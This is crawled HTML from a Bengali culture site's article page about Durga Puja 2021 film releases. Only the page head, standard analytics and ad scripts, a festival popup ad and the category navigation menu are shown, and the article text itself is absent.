

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards
body_size: 10319
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards" />
<base href="https://www.bongodorshon.com/home/story_detail/patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>দেশপ্রেম, রোমান্স, কমেডি, থ্রিলার – পুজোর বক্সঅফিস কোন দিকে ঝুঁকবে?</title>
<meta name="keywords" content="বাংলা সিনেমা, গোলন্দাজ, হবুচন্দ্র রাজা গবুচন্দ্র মন্ত্রী, দেব, জিৎ, পরমব্রত চট্টোপাধ্যায়, দুর্গাপুজো ২০২১" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="পুজোয় কোন কোন সিনেমা আপনার জন্য অপেক্ষা করছে – দেখুন তালিকা">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/patriotism-romance-comedy-thriller-which-way-will-pujo-s-cinema-box-office-lean-towards"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="পুজোয় কোন কোন সিনেমা আপনার জন্য অপেক্ষা করছে – দেখুন তালিকা" />
<meta property="og:title" content="দেশপ্রেম, রোমান্স, কমেডি, থ্রিলার – পুজোর বক্সঅফিস কোন দিকে ঝুঁকবে?" />
<meta property="og:description" content="পুজোয় কোন কোন সিনেমা আপনার জন্য অপেক্ষা করছে – দেখুন তালিকা" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/pujo-cinema-2021-bd-head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/pujo-cinema-2021-bd-head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="পুজোয় কোন কোন সিনেমা আপনার জন্য অপেক্ষা করছে – দেখুন তালিকা" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="পুজোয় কোন কোন সিনেমা আপনার জন্য অপেক্ষা করছে – দেখুন তালিকা" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/12th-Kolkata-International-Childrens-Film-Festival-2026-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-19` 'Close', `12th Kolkata International Childrens Film Festival 2026-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
